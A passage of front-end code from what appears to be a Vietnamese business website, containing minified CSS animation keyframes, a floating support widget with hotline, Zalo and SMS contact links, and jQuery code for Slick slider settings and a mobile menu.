rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
</style>

<div class="support-online">
  <div class="support-content" style="display: block;">
    <a href="tel:02873013486" class="call-now" rel="nofollow">
      <i class="fab fa-whatsapp"></i>
          <div class="animated infinite zoomIn kenit-alo-circle"></div>
          <div class="animated infinite pulse kenit-alo-circle-fill"></div>
        <span>Hotline: 028 73013486</span>
    </a>
    <a class="mes" href="lien-he">
      <i class="fas fa-map-marker-alt"></i>
      <span>Chỉ đường</span>
    </a>
    <a class="zalo" href="http://zalo.me/0908100440" target="_blank">
      <b>Zalo</b>
      <span>Zalo: 0908100440</span>
    </a>
    <a class="sms" href="sms:02873013486">
      <i class="fas fa-comments"></i>
      <span>SMS: 028 73013486</span>
    </a>
  </div>
  <a class="btn-support">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i class="fa fa-user-circle" aria-hidden="true"></i>
  </a>
</div>
<script type="text/javascript">
    $(document).ready(function(){

    $('a.btn-support').click(function(e){
      e.stopPropagation();
      $('.support-content').slideToggle();
    });
    $('.support-content').click(function(e){
      e.stopPropagation();
    });
    $(document).click(function(){
      $('.support-content').slideUp();
    });
});
</script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>

<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('#slider_slick,.quangcao').slick({
		  	//vertical:true,Chay dọc
			fade: true,//Hiệu ứng fade của slider
			//slidesPerRow: 2,
			//cssEase: 'linear',//Chạy đều
		  	//lazyLoad: 'progressive',
			//mobileFirst:true,
			//variableWidth: true//Không fix kích thước
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1400,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,	
      });
	  $('.chay_hotro').slick({
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 4,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,	
			responsive: [
			{
			  breakpoint: 1025,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				dots: false
			  }
			},
			{
			  breakpoint: 960,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				dots: false
			  }
			},
			{
			  breakpoint: 361,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				dots: false
			  }
			}
	  	]
      });
    });
</script>

<!--Thêm alt cho hình ảnh và tìm kiếm-->
<script type="text/javascript">
	$(document).ready(function(e) {		
		//tạo menu mobile
		var menu_mobi = $('.menu ul').html();
		$('.menu_mobi_add').append('<span class="close_menu">X</span><ul>'+menu_mobi+'</ul>');
		$(".menu_mobi_add ul li a").click(function(){
			if($(this).parent('li').children('ul').length>0){
				$(".menu_m ul li ul").hide(0);
				$(this).parents('li').children('ul').show(300);
				return false;
			}
		});
		
